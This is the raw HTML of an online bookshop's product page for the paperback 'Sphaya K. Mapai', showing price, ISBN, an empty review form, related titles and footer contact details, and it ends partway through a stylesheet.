		<div data-thumb="https://xarrabooks.com/wp-content/uploads/2020/11/book-4025899_nu-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://xarrabooks.com/wp-content/uploads/2020/11/book-4025899_nu.png"><img width="648" height="723" src="https://xarrabooks.com/wp-content/uploads/2020/11/book-4025899_nu-648x723.png" class="wp-post-image" alt="" title="book-4025899_nu" data-caption="" data-src="https://xarrabooks.com/wp-content/uploads/2020/11/book-4025899_nu.png" data-large_image="https://xarrabooks.com/wp-content/uploads/2020/11/book-4025899_nu.png" data-large_image_width="1148" data-large_image_height="1280" decoding="async" fetchpriority="high" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/book-4025899_nu-648x723.png 648w, https://xarrabooks.com/wp-content/uploads/2020/11/book-4025899_nu-269x300.png 269w, https://xarrabooks.com/wp-content/uploads/2020/11/book-4025899_nu-918x1024.png 918w, https://xarrabooks.com/wp-content/uploads/2020/11/book-4025899_nu-768x856.png 768w, https://xarrabooks.com/wp-content/uploads/2020/11/book-4025899_nu.png 1148w" sizes="(max-width: 648px) 100vw, 648px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Sphaya K. Mapai</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>120.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></p>
<p class="stock in-stock">In stock</p>

	            <style>
                .wbps_popup_btn,
                #wbps_fa,
                #wbps_fas {
                    display: none;
                }
            </style>
                        <div class="awdr-bulk-customizable-table"> </div>
	<form class="cart" action="https://xarrabooks.com/shop/sphaya-k-mapai/" method="post" enctype='multipart/form-data'>
		<span class="excerpt store-name"></span>
			<div class="qib-button-wrapper qib-button-wrapper-325852">
	
		<label class="screen-reader-text" for="quantity_6937b15ea8eb5">Quantity</label>
			            <button type="button" class="minus qib-button">-</button>
						<div class="quantity wqpmb_quantity">
							<input
					type="number"
					id="quantity_6937b15ea8eb5"
					class="wqpmb_input_text input-text qty text"
					step="1"
					data-product_id="325852"
					data-variation_id=""
					min="1"
					max=""
					name="quantity"
					value="1"
					title="Qty"
					size="4"
					placeholder=""
					inputmode="numeric" />
								
			</div>

			            <span class="wqpmb_plain_input hidden">1</span>
		
            <button type="button" class="plus qib-button">+</button>
				</div>
	
		<button type="submit" name="add-to-cart" value="325852" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">9780620360784</span></span>

	
	<span class="posted_in">Category: <a href="https://xarrabooks.com/product-category/african-gold/" rel="tag">African Gold</a></span>
	
	<span class="product_id">Product ID: <span>325852</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional Information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">526.55 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_author">
			<th class="woocommerce-product-attributes-item__label">Author</th>
			<td class="woocommerce-product-attributes-item__value"><p>Motlhatlego Victor Molele</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_publisher">
			<th class="woocommerce-product-attributes-item__label">Publisher</th>
			<td class="woocommerce-product-attributes-item__value"><p>M.V. Molele Publishers</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_isbn">
			<th class="woocommerce-product-attributes-item__label">ISBN</th>
			<td class="woocommerce-product-attributes-item__value"><p>9780620360784</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_book-type">
			<th class="woocommerce-product-attributes-item__label">Book Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>Paperback</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_year">
			<th class="woocommerce-product-attributes-item__label">Year</th>
			<td class="woocommerce-product-attributes-item__value"><p>2006</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Sphaya K. Mapai&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/sphaya-k-mapai/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://xarrabooks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fsphaya-k-mapai%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fsphaya-k-mapai%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fsphaya-k-mapai%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='325852' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

</div>

	<div class="woo-related-products-container ">
	<h2 class="woorelated-title ">
									Related Products	</h2>
	<ul id='woorelatedproducts' class='products owl-carousel owl-theme '><li class="product type-product post-329115 status-publish last instock product_cat-african-gold product_cat-top-reads product_cat-drama-poetry product_cat-motivation-self-help has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-heart-knows/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-heart-knows/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2021/01/The-Heart-Knows-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a><a class="xoo-qv-button" qv-id = "329115"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-heart-knows/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-heart-knows/">The Heart Knows</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>200.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=329115" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="329115" data-product_sku="9780620755436" aria-label="Add &ldquo;The Heart Knows&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-325842 status-publish first instock product_cat-african-gold has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/nights-of-immorality/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/nights-of-immorality/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2020/11/md22828236306-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a><a class="xoo-qv-button" qv-id = "325842"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/nights-of-immorality/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/nights-of-immorality/">Nights of Immorality</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>129.95</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325842" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325842" data-product_sku="9781868670856" aria-label="Add &ldquo;Nights of Immorality&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-336602 status-publish last instock product_cat-african-gold product_cat-new-arrivals product_cat-xarra-publications product_cat-historical-perspectives product_tag-tuelo-gabonewe product_tag-lorato-trok product_tag-neo-matsunyane has-post-thumbnail taxable shipping-taxable purchasable product-type-simple yith-pre-order-product">
	<a href="https://xarrabooks.com/shop/lefatshe-ke-la-badimo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/lefatshe-ke-la-badimo/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2025/06/Lefatshe-Ke-La-Badimo-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "336602"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/lefatshe-ke-la-badimo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/lefatshe-ke-la-badimo/">Lefatshe Ke La Badimo</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>190.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=336602" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="336602" data-product_sku="978-0-6398666-9-7" aria-label="Add &ldquo;Lefatshe Ke La Badimo&rdquo; to your cart" aria-describedby="" rel="nofollow">Pre-Order Now</a>			</div>
		</div>
		</li>
<li class="product type-product post-325867 status-publish first instock product_cat-african-gold has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/band-of-troubadours/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/band-of-troubadours/">
		<img width="183" height="275" src="https://xarrabooks.com/wp-content/uploads/2020/11/Band-of-Troubadours.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/Band-of-Troubadours.jpg 183w, https://xarrabooks.com/wp-content/uploads/2020/11/Band-of-Troubadours-64x96.jpg 64w" sizes="(max-width: 183px) 100vw, 183px" /></a><a class="xoo-qv-button" qv-id = "325867"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/band-of-troubadours/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/band-of-troubadours/">Band of Troubadours</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>150.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325867" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325867" data-product_sku="9781920244958" aria-label="Add &ldquo;Band of Troubadours&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-336100 status-publish last instock product_cat-african-gold product_cat-general-fiction product_cat-new-arrivals product_tag-nozizwe-cynthia-jele product_tag-happiness-is-four-letter-word has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/sesizophila-ngale-ndlela/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/sesizophila-ngale-ndlela/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2024/10/SesizophilaNgaleNdlea-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "336100"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/sesizophila-ngale-ndlela/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/sesizophila-ngale-ndlela/">Sesizophila Ngale Ndlela</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>280.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=336100" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="336100" data-product_sku="9780796140135" aria-label="Add &ldquo;Sesizophila Ngale Ndlela&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-335372 status-publish first instock product_cat-african-gold product_cat-new-arrivals product_cat-motivation-self-help has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/come-on-in-i-ntu-you/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/come-on-in-i-ntu-you/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2022/11/Come-on-in-i-Ntu-You-340x529.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "335372"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/come-on-in-i-ntu-you/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/come-on-in-i-ntu-you/">Come on in I-Ntu-You</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>222.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=335372" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="335372" data-product_sku="9780620992251" aria-label="Add &ldquo;Come on in I-Ntu-You&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-3611 status-publish last instock product_cat-african-gold product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/family-meals-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/family-meals-2/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2020/11/perfect_secret_front_page-340x529.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Perfect Secrets" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "3611"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/family-meals-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/family-meals-2/">Perfect Secrets</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>165.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=3611" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3611" data-product_sku="" aria-label="Add &ldquo;Perfect Secrets&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-331122 status-publish first instock product_cat-african-gold product_cat-new-arrivals product_tag-ngugi-wa-thiongo product_tag-zukiswa-wanner product_tag-fred-khumalo product_tag-zakes-mda product_tag-masoja-msiza has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/imbiza-journal-for-african-writing/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/imbiza-journal-for-african-writing/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2021/04/IMBIZA-issue-1-cover-002-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "331122"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/imbiza-journal-for-african-writing/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/imbiza-journal-for-african-writing/">Imbiza Journal for African Writing</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>70.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=331122" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="331122" data-product_sku="9780620927123" aria-label="Add &ldquo;Imbiza Journal for African Writing&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-3607 status-publish last instock product_cat-african-gold product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/a-walk-across-the-sun-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/a-walk-across-the-sun-2/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2020/11/broken_promises_front_page-340x529.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Broken Promises" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "3607"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/a-walk-across-the-sun-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/a-walk-across-the-sun-2/">Broken Promises</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>70.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=3607" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3607" data-product_sku="" aria-label="Add &ldquo;Broken Promises&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-335810 status-publish first instock product_cat-african-gold product_cat-top-reads product_cat-new-arrivals product_cat-xarra-publications product_cat-historical-perspectives product_tag-ronnie-kunutu product_tag-musi-high-school product_tag-rev-themba-mntambo has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://xarrabooks.com/shop/musi-musings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/musi-musings/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2023/09/Musi-Musings-Book-Cover-V6-Print-Front-340x529.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "335810"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/musi-musings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/musi-musings/">Musi Musings</a></h2>
</a><a href="https://xarrabooks.com/shop/musi-musings/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="335810" data-product_sku="9781776453276" aria-label="Select options for &ldquo;Musi Musings&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a>			</div>
		</div>
		</li>
</ul><div class="customNavigation">
		<a class="wprr btn prev">Previous</a> - <a class="wprr btn next">Next</a>
	</div></div>
		
				</article>	<!-- .post_item -->
			
	

		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_dark">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap">
                                                                <div class="column-1_4">
                                    <aside id="nav_menu-2" class="widget_number_1 widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-644"><a href="#">Important Links</a>
<ul class="sub-menu">
	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://xarrabooks.com/requests-to-get-published/">REQUESTS TO GET PUBLISHED</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://xarrabooks.com/all-events/">EVENTS</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://xarrabooks.com/media/">MEDIA</a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://xarrabooks.com/authors/">AUTHORS</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1977"><a href="https://xarrabooks.com/shop/">ONLINE STORE</a></li>
	<li id="menu-item-330655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-330655"><a rel="privacy-policy" href="https://xarrabooks.com/privacy-policy/">PRIVACY POLICY</a></li>
	<li id="menu-item-330656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330656"><a href="https://xarrabooks.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul>
</li>
<li id="menu-item-330653" class="menu-item menu-item-type- menu-item-object- menu-item-330653"><a></a></li>
</ul></div></aside></div><div class="column-1_4"><aside id="text-6" class="widget_number_2 widget widget_text"><h5 class="widget_title">CONTACT INFO</h5>			<div class="textwidget"><div class="footer_contact">
<span  class="address">Address: </span>264, Turbit Ave.<br />
Halfway House<br />
Midrand, 1685<br />
South Africa<br />
<span  class="phone">Phone:</span> <span><a href="tel: +27834198832"> (+27) 83 419 8832</a> </span><br />
<span class="email">Email: </span><a href="mailto:info@xarrabooks.com">info@xarrabooks.com</a>
</div>
</div>
		</aside></div><div class="column-1_4"><aside id="custom_html-5" class="widget_text widget_number_3 widget widget_custom_html"><h5 class="widget_title">Find us here</h5><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d14343.643680328394!2d28.13328530000001!3d-26.003735300000006!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x85da2a412634d385!2sXarra%20Books!5e0!3m2!1sen!2sza!4v1609222541821!5m2!1sen!2sza" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></aside></div>
							</div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_menu  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text">Xarra Books © 2025. All rights reserved.</div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>
<div class="custom_html_section">
</div>

<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_2155 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_2155 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
